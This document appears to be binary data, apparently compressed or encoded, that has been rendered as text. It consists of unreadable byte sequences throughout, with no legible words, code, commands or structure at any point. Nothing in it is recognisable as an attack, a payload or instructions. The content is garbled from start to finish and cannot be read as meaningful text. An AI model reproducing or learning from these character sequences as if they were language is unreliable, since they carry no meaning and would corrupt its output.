K�?���fʹ�DaB�uS�ϋ�B�^�a�����c��A�&�:3��-�9���~��{O<���	�ic򑵓Re�\͸9���֌�r���V��Ru���Kq�@cͶ��M����l/�&������S/(E�$�]��4T/��)�	iJH��i�E�gD2��$�0���hkX$��y>��M��9![E�|;&]kx�j�hPg���z�t0;k	��H���(�}�ً�<~�%̿�C�~�7�Q��SQR'�>|��2&�N@1�5�#��H�{�F"SY�R-.^YW�ee?M���O=}˱����us���.�|��=M	���������m(�f|�}�ٙl7kִm�k-�Rk ���0"��]�0QH(�{Ln������!�M\IjP� �r(��3��|�h�f�T�27U�7�u�a�x�y +zB@�WY5؛�̓���awS�E�y�1S��٘d�,�)1�r���顶pB�.��ZŅi�Ό��	�=�)5���:�W.Q�L��:s�6�n��F�J��>��wJ�j��L����}>��0���IY�Cp�� ۝A�?���|�7�ׁ�����3޿ç}���S>�^�}��7��m|����g��3�wٯ��<�9
D�Y�ڮT�w\�+Wݚ}�ܥ�u���RFJ�"#� Z	k�$9�W�HY9)u��u��RS;r�S;p$�i��DQ+�!3YSN��L�k lu�������j�i�D���V8��Xo�i�^eN��1���4E>�9�^�T�D[�=�zFB�~,��O<}@tb�OV�%�ڝ≤C�S��~W2�7;��g�4��.*��P*�'�6�%�����0���S,��[�����NN��w�t��x4�wiTa�B�gvSBuB5�0lm�^xd����`춯���U����t:�`��G�����z�j\�x?mt����3.�x�Ͷ�L������9av��Q��!RA��h����ۂ��Y��w�F(ONiS�q4�&Km�����q�RNL:ڬ�H ���&d��o��EҌVW�߻�F>���OL���<���R[�i#��V�~ǽݞ��>QFn�p�T�b�}L��`ޘ�ԽC�����+%A�{ݙ�º�m%(NY�x<7ż"- ��>�>��eQ��gZ�!��UE�qY�ĭW�Z��J7uRU���z녳����l��*�Q�j|�<͆�m��`*��[/Q���Pr
�VDHy���E�"%��T��,F"�KH-7�{����iH[ER��ڨ�hs��g��ZHs�`��͌���Wa�7H�9q�؞���{\3;u4M�"���0�S7�C*»~�G���A�F���O���q��)|�'~2�}���o��#<�x����w}����o;o���?��oe'���+��_~����c<��@�c
BV�X7�+�:��1��ʤ5��F6'u�Q�J�+���m���J(޼��)Q-V���ރs�Xd�`���ڑ/+h=��|��g��+�3���<3'e� �>X�{�[щI�C�����U��=�
��t��1��#�Dϐ8��2hF1c��w��)�C��>��wr��U�����[��둵)ر��o(5�rv�p2j���i�YCw	/�Kj�p�
��5�����gv9��Yje���=3{^��st^��(�Q[�cg6s1gv}�i5����=�Θj �u�f�K#���Țȹ�;	u���H�;/U��(���..�h�a��Ϙ������;�:R�?CL�ϩ��hrb�<Z� ��9S�7�nJw�|��p��xĉ"�����>+�9��|��[{�.N�Bh�͌�~���}R�c�/�<%�3&�&�3��F�N���d��0�����J�-���fZl.v#��rŮ�NTS��J�! �BcbJ�)Y��r�4�Ǉ�vDuG���a�4��U@A drh7�:�H��9UZ8�f�E�(� �m�(Z ���P��@.\'d�Ω� ��HQ�K�B��1g֥��Vv\oL�h�e�^������j,���,�?�-�d,EI�P�\������ں�w)ђ��2%�:�z"�+T�L�`7q,G��> y7��i�ԲKJ%��{i�� %�]&�39O.ǧ0G7���c��͆�ª3�"����w|������ZfZohi��7��7�������cox#W�����C�����g������=\?x����������y��!o�����|7?�?�e����}��^|�w���������{�GQ��Uw�,h�oJ��):��)s\h�u-3E�	�a��:�~`)q���8�X�z�Hh9�$SBwi���i��R��q��yGm���ՌYK3��ʱVZ�1�Ki��7$h)m��Wk��u�r�VU�/��d�"
f�%Vm���
�?
?�ާX�qo�HR�H�S��IkM��)�Bw�X������*��L:�Т-?̷D��s�nJ�S��S�\]�e��
�8�2���/l�84$��8�g� �C����8���Dsh���zBB�����ل�ʹV���=�k�;�?�	����$z1-���l�}������۟� tdN����C�%�l�Q��U�w�@��̴��w�H����ḮС��Tr��1�N�k�P� �zÔ-:;|�i7w%������t��dBѷ��7.+L���a��|�X����4��'�=�Z�����M�$r7�(�;D��ħc�&V�X�J��Ȏ	v�v��)��|�R-a7��ވ+^�D���
fQp��i-��29VALȓQ�}���	�Y��e�BY�(i-d�5��ZrRZ3^�H$UriT��S���-Y��#"�k�8��{3�Wgu7�,۴xAظ�m�?v��o����T[<� �!��,u���*��� r��-Ӎ����qeWgU�{��{�9#bF̹�>�f��̛�&R7�9{�5�\s�1�;�?��ô�@�2��Q��JEH�i%mS����֔�����N-�lq�2i��-M`�Y'�[��pNl[b�:mV�7��@BJ�v̀p�%�D���d��2wˌfE�<Hq� Qs�n��u�&���\*��-#M�V޷����?�����m�?�+��ὲYg=o�n��F=+�Fj	E_J����܃�()��R�I�Yl��_LJ���_��o�&�!���������c��������*�@A0��3^�J���0M��}�f�t�G�kR�[�v����I��e�>6R��ޝ%A��I*�����������_���nh�����3�a3�\��~�m��n#U�7V���d�/����4S�J���������3O����)SPN\0",/t7TG"�K͜$aw�N	u����4b-��[�6�2�(@vq�\�,���O�4&��h��~��))���������DC�_H�zl�P3&M��M��pt���Q�ZsB*��G ��K����,w��k}�^͒��Xw4�����쮨�፪q�;�Q����н;��wTdo��}3�2�]5���]�\O���nI������[�i�Q��8��	C���K�Ao�LF38Dqc�����*��iN]+�������P��\�1�f�ķ��tGnnʸ�	���H�t����>~�y�~d��j�]��)&�y:��i*<�y���;߽�tw���Iv���P� �: ��־KX���y��r����ߐ�i/�r������<�8�"/�.NK��t]�t�eE�+��Pk�s(�b��G���2\�Tca���f4��+�t���%�v���}E{F�)�@�z�?6�xz�`�
V�nW�S�F�̖�K��zTa)�������gˉi���B�T9�H�&��&����K(E�ec�B��Ţ/*��l���7j^7^.�a�]�G�~]c��V��NJ0���9K&%����	ə�)�Z���&]��o�_���?�_����w������/ƿ��y�gH�z��=vo1vM��yqBx��N��6��#���)�
H�����(��it��x#ڙYׂk��Z�.��wq�)���(9��������BF|�V=��#L�]�H��@���5��!ȋ���'zkx}f݌�����ϼ��Z�����>D+`�,��,��H��Dw�Yc݂�Q�D�άN��fi�cDӠ�� ��D�x���6�g�	�q��<����\��o�F�f�0����*�����*%��a����(R�@t*�c���@?ԯq)H�d4�E�/�DS�z��ey���f�����QE�G����[��y�)2^�	$� E�ڙ��Z����e�8��P��`�J)��;��x�)g2!�����,�,,m����)$��jcN��'����Jb�
m� �5b�e��}���!���v�4�Èhg�G�N�������0-�{�"�����C���#8NU�[Npw���[�9���h|S(���l��d�hlpB�L��c�eܭ�B�V�ո.`�I+��!�.���|0X���z��X�^�:5z�h��Jωy P�(.)Q{F	���t%�mKa�Iæ�4�K�y.t&w��D٢� �q���V�+��NJJ�Bݓ�qn��!ݭ=�Ps�ԔӢ�����	�-O�$�{'�|G�m;v��E���ho����Jw������s�1�m�ͨ�!=Sc$;����O��u��
�ʔ�;/(����+X�Q}	t�^�g�����܄?d���0'�xt�@c5ZJ��f��0���@B�G��nu#��ul6%����Y#���y:<?�w;%K�t�5��w�h�Ut�$�f���i�����anu�Az��7T#�]S��U.iƷ5"п����?� %�w�L��� �+�%�[�ld�B��Ux�\��KR)��P̩�L{�f��)���0..��L�h��{��<�����������I赢��e �G!�U+n�?���a�qА���M"��t�+;2��P	>�m��)��b�j��pSDx$�k�d��.D��.��Ft��Q~<��&(
�܃ŘP���<�~N���|$6�Y�V���y{���*Yw?^W��$�����7f"!Pf�n��סg���f��9�߱�fNw���'J�H�<�I㍚�Q�����G�h@0���S)W@:~s1<�њ8���L�Vڶ��B���HȌa7liUɚ;�}\Kc��X����q!�cEɹ�]*y��6':����L<.3��js�u��}���9�y��b���%��H�bB9�Ú�.lOC�� /	�����JZ���)A�e]|;�!�D����;R��Sh�����pG�Ist@�m�ؒ�]غa$�����ڹ�[ )h���$ӻ���9'#';��6&b�ܜ'Ne��Oo>y���{���ˉ�_��Ps�?	��o~)�E ?]E��Z��v	y�$t}���E��V9��8w�N�i;�K��5udq��<;M�kO%�H��4�}�r�����?�_�;���׼�~���h����I[cjƟ�^��%�ǵ�n�7�*�K5�=M�>��Vq�)��b�ݩ͎/Wm�0-��@OP<�Z,덌T�A
$��	��No猯�tb3{쁔4��x/?me�6Q�Q��B�-r],Q-]�!$�����2d�"�[�xX�0�D��!1a���k)4Ğ�X�#J��$�"f�Y�b��9H4w��0�{,�`��DW��������(����~�3\Y���1�h U��Rv��h �=�	��+�	�CC%��X���V�(@Թ�!	$偰�}w�z��8��<栌p��M��nz>�ǵ+p$���x�Y�ף�\���xݽ�"AÈ*TDЛ���Ha=o��-r=���:��	�F�p�C��n�p<�������������{ĥ֣ǷWo6Rw�G���e]Y�m����C�zy������P��<s7d�[[í1�>ǹ�m����%�,��e��/�YC�">ߤ=@��	]�$�p{�R��N�h�n��dz+���z�A�KDKƳ��ؑ�"Kf��tɤ�j��}e�?�ʆ�U�G��vG+L�g��Q�@���)���b�kEl��g\<�c];�Rr�� �ع/���K(�����	{w�n���r:�h�qOʐ���ܻ�����4���E��Vi�.������hK���|�ꉷyc�D��n���SQ|�i�'d���Sa��>z����`��$3���?��_�����&�BA ��9�.����l����+Y�����م7���,k7�\e�,������=>��J�7�"VI#%���f(t�LG>JY2�;u~ `Z���8��+m�������nh��{%��������:��Z��Lڹ�q~K�=)��ë�M�#x�4��)Q�{؏�R��Z���[dd��o�:D
�ll������	��ך3�F�=��P�p�����}4��f���G?Ꜭx�?����>��M_�N�Aӭ5�i簆�f](�!��M�)�7C@\�]Rn�=�C�Lxo.��N��k��\���J�}��uw�}}�����^�
\ܐh��>&9���c�����n�n�e]����Ӱ���p7��@4��!���j��:����b�;ޫ��b��P���8N��G6�H���ڶqٽ7t�t����C����{U�z!��%�*m������e����z=T3�/���S�t�zZ�H?�K�`�Įl^f��/��?j�" M�r͇���Kd�d�b��P��7��H�����
zҐoГ�
f� �J4=�&�Z%А����A�"y�o�^b'>{�%�]�L��C��c�G�qJ�sR��BZ�cC
�-��y�#�ts�h�5a�+�P�"mA� �L9X���X���B�
eΈ&�f
1�L�Έ�È�fSO
�R�.#7"
��>�z#t{FTy� {ŀ,J�xI����9�C*�ӻ��QQΣ�K��ӄ�O�g�/Ϥy"�g�ԍ����_�;L\����_��(��i![��1�$���tw¶�"�*�-g��d�ǩ<�\.��74����{C��m�b�ީ&�~�k��)��ah�z�<�m���Ǉ LI�#$O���� �o�*��5�������H��+����:��$�ߜ譣�Q%�9X���>�roG���.Ҙm��X��;g�]����A3��ȉ�
�]NWi�4�61�>�����<���a.���N�j�H*�B��G;Y>��ګ��L������g�<�q�#@S���b56���n���"�%M L�B#IXd��hɼ'�GD�Zr�(f����d�A ��;`��r�~�p�>�BF;�	������*��հc`o��UG_.���2���_.k\`����:�ߵ5^��/^�//^^.���Z#[����,����e�[o�\���?���/~��<������}���}�����)ѭSke��kM��7j�hu���3ۺѶm��y^B�[&�A(�T��w��->������h�(u�F)�{܀�e%�DN�j/w�
%]�o��dЮ19$G^�u���PP����S��T3��QY��r�M�Fr M&�sF]H'?�Cv�T+��`k2��oi*�Nx�@�Ƶ��r�CAЇj�	I�룽ѧ������W3zֈ �F�z��ws��&��۶bLT_i/���*�$�ݛ�T�����rZ�s��KĔ#��eґ��Y�F��ȝXTb�*xGoƙL�b��}BjEm�I	`�"2� ?L�nNn	�Y���9��$�ʥ�m�-��O`���m������7�?y����T��<��v���x��*�}'b�'B��*��Aj�z;H���0V�x^�jZ/�����ݍY�g��ᇒ��w�$|[9�P�X�F���coZ0�aw`#���9NY�eAK,��B�O�Nt���������s���D���4T�w\��&��YG�AE�B�E;ݕ6F�yv��nά�f����h��q���1DbӨY��k�d"�;})�i*_�H�A�G��%)���3�{�����ȷ�;�q%,��J�7T<�f��R$P$����-���*W�5{kd̉����h�|�{�e,«Mܫ��^��x�Nۈ�%8z�Q�AS�/kmܝNA�#&����h�f��oV��ˮ�Ւ�Y�\���� <_^�5<�˙����֑A�t�!�Q5�&���7�����WH�e�8�g�̀I����aWy^��He>`��<��Qt��r�H�ℊS�wG����2g�y��΋��f�������� :z��,x��Sܸn��=v�fM酐.�@9T�Ky �By�����w�;A�4�-5Aׄ��(��J`i����l!�5s4Ϙ�H�#w�D
1�d�u<'r3���1��fάƪ�:�A
�pO�[�(Z͘U1��2�%�����(@�Ӊt:��&zߊ"��\��j�whNh�܉��rM��J{�r�k�\9_^x�O͙s����M�v���+ꊤ ��n���V7�+���j��NJJ�M�z����<�����.��ƿ�������|���OA�32��@�D�]ԍ2M���`�����N&(�1��.��A�?���1�����u�]s�"ޠ3�L�ۙMwZy����{pF��2qg��3�hc�m4	[�6�3�@&2#��t������sv'{���Q�-�1?̨$��w��<j�6\�ڍS�ٌ|��k ��k��z߁�%�60emI�YC1�\����I�l';�Pj~��|u�����=�C����j����M�7����H|wD��p_<G�ZĈ��t�@B|g����!�h��P%�2�� u�ó%��Q`Dج��׆\�94�ImT�00c<nGE�������\�F��R9P���EѬ����������5����LS!��ⴾ9C��\��׊J#|9��6xǆ$�z�~�cYN�����;�|x��y�u�r��
��0�p���jհ��j$��6��H)>�3M
�N�4}�"Mן��3)���/�G����}����T�yZX��̒2�ڈ/Q�����Z�}ӣ�pe�<�Uj�A���2�%+�x�	q����=$�c��KM�0(s�7�]>�@ک9���O�A���%̎����NTQ�P�xE�ޣ�c�0������@n��;ko�K�Z����ko���C<���Nj% �c�Qt�͛w���ӂ>|B:Ek�a��N�i�(@�u�����&�?��W_a/ƹ�P� -	����傺�ڭӡ�s�uG���'�?�a�U�im�֊�ܶѻ�m��������/~S�����/��߿{�ٔ
�����Cҩ�D�s�($���~ᎀ���H��nN���Q�HQ�Z�OE|��
��uҤP{6z:�gwIII��f,Ox�h��epR�<-l���9�!""��C���u��d�|���O�2eNw�4�����K ��N�QLI#� (4<=�x$ŎE�mF�{ �����y����T��]�1������FpO="��:h�?��U1��c]w��G/��톭��ʑ�Ƙ�˱5�4��C-�r�G�"!��c�9>Bl�pDVJ��cG7�o�A}L������`�K�<�U����Qn־p������U�(؉�;"��â=�0ABV�0�B�+���=v�%sW2X@�[�G�b��χ`C��>�+�GĈ���^.l�Ɖ�#@�7!z�;���Oގ^d�y�aI'��@B�U��.�J��c���2��Ǘ�����n��H����(mpkt��R����B:���P9�C��F���F)w	�7$	�**���D��aj��Hal�ً݂������:��r�`��AYw?vs��V>o��h��E�HM��L���5ݒ�2�"+�<'d��u���Kb�gq�D���%'꺢ñt����L)�Y���ޜx���[J�n��%�s)�u�<1B̆��[�����ѐ�q��K��ƹY�P?>.�4Wt{!Y穅b#�/��-d�c��<����[��I���X)=���YV�;��jƟ�s�(��~�ǹ�~���P���.x �"�������)�#���C���B��#��g��g(s���� ���u��{tɄ��E"�V7T��Od[ɾ�[���+A:p�Nuoi
��wHm�9g��QsR*ʌ��`����B��1;v�7���[�2�('fڶ���{
R��ʲ��.�=��c�kp�D�I8�����'6�ìb�� �AN$���)�YwԜ��n��J9F���B9�=8U��]�
͐r�cu�֯J��AC`.���3E��Q��$Q������p�Q���Ўt�ݤ/��~��anc%�#�&�K@5��~M�.G�k
�Y"b�������EMX���t���]�_�.a�x�f�0P�c�������zZ&�,��!�Q=��`7G�����e�|Y�j%�`���e��l���]j3c3g��f��/��O\j��#'=�_�+�O�ǻS<6e�p�O��=��7L�B:��Ly:����Rol[����y�v�NH��Qq0ZG�*f��µҞr,��2Z����%�Dk K�8Iȑk�?"l�&�aQ��1q\uA/�i�X�L���4�!����~�a��#!���p,߯lhO꛱#�m#�3��q�y�,v5]��]���悹��	Bv��4Q����l�B�4!�}�Y����"��L<,L",e��'��)3�3y�q�Lӄ?�G�,gtY�9��z� S��K8Ʈ�8	4��<��m��C�I�O�PP�u^�x�[G���e�Bܔt�Xpu�%�	B����{n��X��u�;��/�����GA ���D�P�Y�e�n{"'��9�BI��1��)���ZG�S� |��l��E��⑀�Z���F�!�w��Q�HVVYPq���<_���N����UQ���s�؊�;׍���%s�$Ruӗ��o~D�|�yZ��J�f��r�<�akA���I�$��N!C'�:�{�b��KO$���o�e�Y z����s����:�ic�U�k�pn�<;ES��p�v利�����2�r������|�qu�~F"�|H�m���g��S,rܴLW0����J�=�,��Rz��� _�p�C4
�	���&�as�u6�QvE�������M!]	C�A΍�#Z9���Ǖ�A�H���CCϗ�Z��,�3/�z�mS
w��BL9�ޭB��T��2��*d�,�p�{Y��u��@W| &������%�{G,,`5%4O�yFeFs&#"�N��I�GE2䌖	-�����;S�#����ۀl՝��<�l$��;-z����u�JH��? B~?�t��͍6W�*Q|H�~����35	�v%�:v(%t��k�M�J�)�B_2P�a�c�ط{�'��ћc]鵅�aO$w�P#��Qܦ'�Kv#�}щ,Ζ�(�RF{�v�q*������.�����R: I�ˉwy��͉���p�f��\(���U�yF6X/Ԍ�%v���=l�k�dwj�d���������Lٞ"<
��g٬�iֻ�xƤa�%�U�XS�6�(�ƶm���0�ڳI�YkP+�ҟ�sW�  ���c�Qo�a	�����_F�N]C�9�9F����̷�,���ި�S�]��bbTo!��!Vq-��L�~�%q�!�k�x��l^H�ɹ�	�^m#i���F�c�LuE��<n�"����cڽSy
�e=���S���|���4��W�$�V$����NV���ot�LC����u�'�1�1&1�D�Aʴ�|©h��^���G����I����R�kt;P���������m�{���nT�~�hW�f�>(z-�u��E�N�H�(� 2Q�PƼ��B�V�{�^��zD9�@U���ռfш_���~��O>:�(@���t����s@v>�>���Fə��FV���ߒH�����K��<3NrGD�n�=.�����aX����H�]�F(�� z�x��7��������N���;��r�{���
�&L'Ҵ`�v~�g���ZEr�T�a��ǧ��Ķ�iV��3�x�l�Xo\�@�^����a�7�$�u��$y $١6���됳`I�g��9|Dv�8=���1�X(f�H&�a���aGB�	��9>�d�����)Z
�_ݑ�)Bv��11^$G�/�:z��.Hk����)��=b��<M������2Qr���NQ���/Bs�/v�9��������D�R{pJFJ�;Pڸ�ڮxR�}k��&l��k�II�fk��^�IŰ����v�X_i��o��Ȋi��?���_����Z�+��<�j�o" )���!AE(��'x�-2�w�&>]2�Ѻ����3͕j����tj�K�ב3c���� $�7��o�I�\�ᚃ�J/S�J�ٺ�4��}���Q%��Wﳟ�k�>�wz]������OD��W:B!lb�	�,|�-��Gh߲,���L�5�Y�h��5���-��i�x
�ً�hɄ��o,�����I�������!Er�t�ڎݵ � 9��M����*� ;�p�{�;a]2Y�����1Ԙ�[w��u�m��):�4H�:�y�4�Gpb�II�F3��\��38�ǚAI��|벺+���j�1c�[w�c�p<~o��@�t�Zv�#��5��o�7�����][?x����v2jF���:����[r�~Y���=�<��Y�ℋ{�89��xo�A}�%/=η����-��V�^�����;�k�g�z�P�/ԶI� �ؗt�=��Խ����yݘ�rm7,3��Q}��Uρ�7~bPv�I>�5P
K�?'�)y$�pU�j���֜T;�L4����z3�2����}δd���sF�&��g6��e���q��e|]�����{�)�e��6�wN���d�2.|����VnڏWW�
w)$�KY(s,\�<Η�����;.+���Y�[�֕�$^.<���5AxiW���g�-� ���9̬^�Fj/l�I�%&��΋w�m�{�D>U�5�2���OF�U��=	߳��:Ѐ?���$��/��!�����o�;���z�I=��h����]�S���Dߩu��|�\ ��#��$G���tB��2L̬�����J%��������LO������,OL�'��%*�n*��psM�eu'�Ռ�s���==>oϴz��+D ��q=燷�����̱療q��))��WT��l�����[-���,�u�a�8E�O��>,�}�:�?"H����Bƙ�ɭ����lW�uZ�\���Tu���A��O�����ui�L��m4���vq�uo�d:S�����q�fx4i �����~��q}��sSH4Id�g�u��I���잟˵������$Jb�Z�[���ρ���0F��U���5���艶��K蝒�);�2��:�}#'%�L)ix�G����ϗ�Ă}�B=tm��ȫ�#X>L�`�N���2&f!z�:ɻ����&���E�����ɓ�s�e�����Ì�Q^ݑ���:���VMi�9M��_���,�2���P�OK<ȣ�tŖ�-��0q$E�5'�HLZ�T4�_��%ɵ��h��S;����]�0ܐ�)�&�L�o�Dn�m|I�B�ђ!�M@DI�ܸn����*�;D������R�Y�Jiiw����s�gS�<L,S&M=e�@�=C�R����ᙋndq������4��e]#��X/�*����}��3uki�@�YE.WWة	k��s�O�Kj����Y�s���z�j�54� �0�Kz%�g�9�ܯ����GO��r�G��@9b��*t�tk;�Fj+.	���D�̼������*��	�Z�K�ݻUZ����/��z�^��/����<,39g1L`[���wo>��::�M��W�V�%	�_��)�K��%��?���O�g��O�:~���hH�. ���������Os�ez��'[��9�!�jBsHs�0�QYH�q�	g�:�6��)w�������׎�t̳>8	2�p]��d�7�$7Z�;J?������.�6�ܸ�� n&�� QD��<��AHx��v���%d�{����d�I\�X�r���U�4䯑�0r\>�l=�]�;Z-;�J��2(�~��m��00g�2~��p�8Ȩ�
���v������.���deΙ%g��]�8sw��?�<�ͼ{���p�L��"�F��r��8n(p�o:rh�h�辳�f�!�Z[D�j�/����56��T_9���7ֺ�֕��*u�$H	/'��J�|�ĵv{�?"ʒ�6$�ha�w;���������O�5	bQ(\�.���_dI��hjH�3އ	�
iHwsh��B�+%a�LR�'��-��ĉ��e;����z��!Z�c׳_i�Bs��`sG�j�T�F��;E����q��p�����^��m��c�}_欼�2w����2|:�� D�iA���©>÷f��݄��Ԩ��ωB(�¯B�]`�*����)�"�d����lֹ�[v�7�>�.c��:��9�ao�ϊ�7�_ ���g�VqwrR~���J Y=2�r;3��z���FM�A���W�I�L��O�ͷN)x4DVĢ�K쌋tC���K�uB�h�J�~J�=ox8-��X�H�2�6В�3_la��&��V�u;�S��>��v
�	��9���W����Q�_������,�u������׳N!���SR$�3�F|qA�LcA�:��;.���k�$��{�b���K�K�?E'�eփD=~e"x��"
V+�L?H�R���XC�#4n���q��aD������b�Fò]R������:���Iނ��{��pZN��*F��|�J �J���L����y�j�m�|�5���m1���__a�� �����p��y��G̱G�m�X`�*�w�ww<ܝx<��`Jr&���sB���%W�X���~��(���<vo�gA�Mi}Bd_<m6�A�=W��Bd�K����P���fk�G�������L��I�G��*�六�*Zs&�.���K��G|�CD��R���מ-vtD�k�Hq|
k�X�ݩ>�&şZ�<:�"H�����%��}{?
M��pTl��M1�X�$a2�J��K1�n��]%��>�����4%:No��e�3�����H*<�"d΅�e����IK�U���Y(w���=�E�qv� v���@_Ápw���qV�&��J�>�T�I��kn�<w�ٛ`��-T��#��w��;l��hi��D��v~�_�����Q��A nfa�}p��:?�0��3��&�@M�SL}zͼ����y󎇴"��\F�'V٭����[��_0)���C������OL	�<e���!�]��s*3E3�q���i�^B��Ra���J�%~G�U��o�6��7�'��_=���o]��ިۅ�����5��v�I"alfP;	�	4+ +FbjOԞ8�����pB��t7b�&r.��ኒ	�Q9w�0��$�}a�k��*R@�HsHw'�	o{�a�Ȅ���b0��|�>��}�$%���b�%B�@D���݂���M�#�U��6$�$2~l�S���nZ�F�F̗ן_Gt*�)r�{���c���*j^���.
���o�0�r'����q�݋�ÿE�D�)sZ��W$*����*�U���= ��L�U5������~�E��՞�����*e.�ǅ�����Nw����Ѽ���	�%T�$�r�ÛO�{x���=��3�ғ���6�{r
��m�>���f�7��y��R�E����q������V��c�L}T����9����	�2I.�e�������Ty�8�XFͰlx��]�`��,���Ȯ������yWT
����S����ݺ��F�k�i����}RֳN��N7uʉN�#6 5uc�N7gR�O�0eN�Y�]x.�%;h�0�4a�
�N�B^+��|�d��5��!�v����M��O���t3q?_V�(�BQ�9�H/)&���Q�̗�H�h�`�",3������
�$&�$�]��L9l�U/.��'䫐Cw$)y�Fr��� Z&N�'>9=��ޓ�Z�q^|"Y�v��^�^�R����S�L�J^N��1����/3�KN�T��U]g��B��.��3O�;��;:P,ZH�2U�������^��;~�o������D�o+�wn�wJz4��䙒ɴ����S�]���s7��Z(b)�܂������:��XZ� 6� ���t�S|�^A
�ڃ�:�՛�����T4V!%
���|?�x=��Z1�a-��%b%�m�z^�z�7O$!H��?���;�0M3)�Z��dPm���p���z�Ϝ�N�G��Q�����٫P�>����3��eGkE9>���ND� �
%Iܘs��"��O%�~]w�����d,�XQ<`��������5��Go>�$2X�{�*n��_�c$���:��}i�>8)�sB�A��X�H�U��V?�!v����[m<���G��}ʈ;�K�nS�t�J����؏�OZ���ڗ=>��A<�a|����#]"#�*���a ���q��)��	�ii���|�X�v��Į�`�n��Ѫ����I��r�}�*��q��J�J9��! gW�@��N��JJi���!}��bw�ʂA�$uN%�'�
����L���)���"�?ߨ� ҙ�;��1�*����)7�(��ӺS��yBzE�Rr��l���T�)P%F�U���j�EBք��,��5x�d m���D��9��g~�;�������}|�pc�8I�^�7,�P���֢�uHve�A�}:��L��9�*?��=�+��~�wO�װL�׾v�%�O,���3�7���g��̜3��Y�x��P̈Q5S,�I=O���[E�~~�rO�<��q����ʿ�_���_�3�П��?�1����)�۸~��������ri�4�5�>�����1]*�^����YJ��WA��qd��iz�����T&�;]!���:l����5���n�(��iqsc�oա�H����+Q�C�zX*���Ѻ���߲n����b�/��v�
�:U �q���!�h������9����7,�)� 7��C�j6Ws>������"����9�n��v���{f�����:2h)�.S=�0��5���aKD�U���¡�վ��Z��>s@6{/�:̈́jƺn\�v�'��Ȑ�
1���3�=�[�ܴW[:�`�Q�H����W
����[���x�����m#k(bv�oN�mHBw��>�2�g�.�xz������4ϼ}s��0��Tsv�)��:�.����1$g�!���H����D�X��w��fË�j���s������F�j���;�M���'��Ņ��w�i _�ާL�ݚ�(*�@?F�rX��Ȟ����(*��¤��ۖ��� e�\(�Lu&�TZ��wEWro�'��� n4�4y?�9L�z6�wҳ�L`�`�H�Xr�,^z%�S�)���|�b
r���:�:��a���i�So|��9�~�	��
����Ư������)��Jdb<�)�r�����j �|���!��My �
�3�<>򳟼�Io$�p���g-H�b f��:����~a��q�V)e���&N9����D%1��c%��ػm,�v:��t��i�c��#Y�����o�-�o�k�
��ݿy�{��_������rD�R"u�;.J�H�������O������y�ȷ��lӒ��_o� �-�9ҌKɿC�D�ݸ�h͚_��9Dr�/y�10��e<<[{<H�%QZE~T�d~~�c�gD2)�}ǫ*�kHE($�D`w�4$6�{ )�5�,JaD��foc�ӆ�To(��+�b����i.;X��&^kqT5�F�Ubm��L8�ǫ������]�ʵOr��C������o銀D祐�¨�r>_h�dJ0�����1���Տ���R�=@f�p����p�H7�nr���L�Y�$��H$MlC��{c��[$d.��X&����bD�J��Z�.�0q�?�aΏ:�2��@=�l��9H��Pw_z����:*u��zo~19R]�����v�l�)�(����f#��D++��|U��f��u��_U����]���ƹ�	��N]Wf]�|z��'X�
we�n��=���l�?85��9^�!ܭ���hg����z�ߍv�~7�d}������Nν���]=
�j�}���<����]����;e[h)���Ta�i�$	���إ������ӿʛ7o��J~��G� �ww@\�7w[k��/+D�yp\f��b-�`���`���y7O��/L7-c����R�q��o� ��v
g���OY���n<{�^���[���RF��@??�OQ���x���g���p/M�?j�����k|�',D���_����۰����t�����v	E�puݺ�x/|�F���yxrLY�_�����<)w\�9%Z3.�#)1i;6�p5<>6&�a`)��	���v��$
'rE%6��Bn���L��*-篭��a������]��oP�$9;ǿ5$\�՗�������}M��j�GJdw<�G�q�q��_ݒ�'�����M��o.�8��i��Ķ���Q��х�x����+r��}����*�<�Ձ�W�˪�K岵`k����e��ɀ��,Μ����O|v73���j8�����0rH�G�d���2�m�p)LD?7�v�/�����W�Z�qYH��\j�.j5��#<M���<X��7R�ot�q?Q C�Riы��S�fΧ�?,��/Ѯ� ��ԂD\,8;.��v��v��2�Auک"�H�u��Se�J�zp=�5ЁW(D;�|�cP^t�J&��*ѷ���&JZ�a�O�8�w��%O�opק@`�%ZQ�2�J���`)��'J�H��L������O�X�R��C�Apl�|�m��!SK~�����5��]�*��h	o����u���7o��_��_�1o�m�8(���(�X	~�
��w�o��[$�>���c�M�1��sB���[����N�/typ:J�g�·���V
�	d^Hu��T@��v��$���6̆2"j&���2N��g|�Z&���x_!̈́�*/�3�������������������������������GΏE�G��Wן=	���#�=>RRa*w�=�垻��e�IZH�����1n/���]4�w�5��3R�h���s�D�VƵ��:'�ȕ�-�c#2���W7���[�E�K(���ms����DF̊wc�S��Y�I��Zͨ�Z�n#��'RD[���� ��Fįo����ͪ�*!~�χ��,͏�E ��8�]�q�O��dGXn�+#K������9����u�43Zs�VyY+k3�y�����cav�� vm��ޫ�KV>}���}��O��xXf&᡼�	��;Hn{C�;�^1!��{��̃D蚎�s�D��۫��Gh�s�v�wá�~�h�������u�GQ6�WV�?�!mo;9�iBZ�MѦ#W&�8��6�,�㜓EqR��E��W���,���a�C+��ЪTS(B}� �HS�?_�I�ی�q)
`�z�C���Gr��#�Y�kA�
��ub�J�OG1��xSI̹SL�T^�#9#m�N5Z2O�>	'uzj���HMy8-��9�6��0L��@���ⳟ�0�dŤ0;x�iM��aE&E�m����=+��Bύ�,=!�xs����4��f�P������FA >D�$��WJ.����c�b�S���꠪ю���¶�4Ҙ��L�̻7<���
wڸٛ����=9'�R���<><�����\��J����PJ�Hn,#�{7����2� ��w�{�&�����_����O�����_�w�5��{����������g�<���W�c�3u�q��l��I�'�R�B�;�J�O|��O8���<��}�/9Mt)LT(B��Mx
/3�gl\#�-\h�h�JX"t�AR��5��	�5�`�ՅYgC$A�5�����]��~Q?����~̓��@qA�j �E{�%��])�/�ER�쪓R&�t�D��[D�@�D��e���O�j�>ul��U��������<�����gȮ�қ�Ax��z���5n�Z�������'�a�|��@��Xk��h�{�h�4Xp�?��gR�]�i�,�Ӝ�5���U!KaU}xno��@BT���y�(�nlC��Q�t��߲ ;~U��:��Qe�w�n���'z+�!���/~��RB�"��2Tk����Q���S��Nd���:R�V�i9���!a͑٣�3H��as��L�T�����Ow�0�r��N���6T�>�$������ʦ�2�����Q�S��^��+��r�9�e�\��4q�/�������,�4�<8[6h��D�:��Q��c�������g��I��	h.x��[���/t��K�4��=��J�AP�6�K��-��^"w����_�?���Ə�� �?��wSo����r:~o�"��Yæz�7�cs@3����_[�������߾��������a��i����L�K�N��1I/)�Ͻ�EhC��D=1i礡H��@��������PN���Q���Q�L8�o�G�>�����